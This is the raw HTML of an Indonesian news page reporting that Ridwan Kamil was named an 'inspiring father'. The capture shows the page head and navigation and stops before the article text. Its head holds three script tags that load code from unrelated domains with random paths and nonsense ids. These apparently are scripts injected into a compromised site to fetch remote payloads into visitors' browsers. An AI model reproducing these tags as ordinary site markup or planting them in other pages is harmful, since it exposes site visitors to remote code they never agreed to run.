

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/
body_size: 18703
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ridwan Kamil Dinobatkan sebagai Ayah Inspiratif - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ridwan Kamil Dinobatkan sebagai Ayah Inspiratif" />
	<meta property="og:description" content="beritain.id &#8211; Gubernur Jawa Barat Ridwan Kamil dinobatkan sebagai ayah inspiratif dan keluarga teladan di..." />
	<meta property="og:url" content="https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta property="article:published_time" content="2022-07-29T03:56:57+00:00" />
	<meta property="og:image" content="https://www.beritain.id/wp-content/uploads/2022/07/3a.jpeg" />
	<meta property="og:image:width" content="1021" />
	<meta property="og:image:height" content="1531" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/#article","isPartOf":{"@id":"https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/"},"author":{"name":"Admin","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08"},"headline":"Ridwan Kamil Dinobatkan sebagai Ayah Inspiratif","datePublished":"2022-07-29T03:56:57+00:00","mainEntityOfPage":{"@id":"https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/"},"wordCount":381,"commentCount":0,"publisher":{"@id":"https://www.beritain.id/#organization"},"image":{"@id":"https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/07/3a.jpeg","keywords":["Ayah Inspiratif","TP PKK Kota Bogor"],"articleSection":["headline","Kabarin"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/#respond"]}]},{"@type":"WebPage","@id":"https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/","url":"https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/","name":"Ridwan Kamil Dinobatkan sebagai Ayah Inspiratif - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/#primaryimage"},"image":{"@id":"https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/07/3a.jpeg","datePublished":"2022-07-29T03:56:57+00:00","breadcrumb":{"@id":"https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/#primaryimage","url":"https://www.beritain.id/wp-content/uploads/2022/07/3a.jpeg","contentUrl":"https://www.beritain.id/wp-content/uploads/2022/07/3a.jpeg","width":1021,"height":1531},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Ridwan Kamil Dinobatkan sebagai Ayah Inspiratif"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08","name":"Admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://www.beritain.id/"],"url":"https://www.beritain.id/author/beritainportal/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Ridwan Kamil Dinobatkan sebagai Ayah Inspiratif Umpan Komentar" href="https://www.beritain.id/ridwan-kamil-dinobatkan-sebagai-ayah-inspiratif/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fridwan-kamil-dinobatkan-sebagai-ayah-inspiratif%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fridwan-kamil-dinobatkan-sebagai-ayah-inspiratif%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="f8ae297439cd51e8ffc8537a-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="f8ae297439cd51e8ffc8537a-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="f8ae297439cd51e8ffc8537a-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="f8ae297439cd51e8ffc8537a-text/javascript"></script>
<script id="google_gtagjs-js-after" type="f8ae297439cd51e8ffc8537a-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/posts/3349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.beritain.id/?p=3349' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="f8ae297439cd51e8ffc8537a-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="wp-singular post-template-default single single-post postid-3349 single-format-standard wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Selasa, 20 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
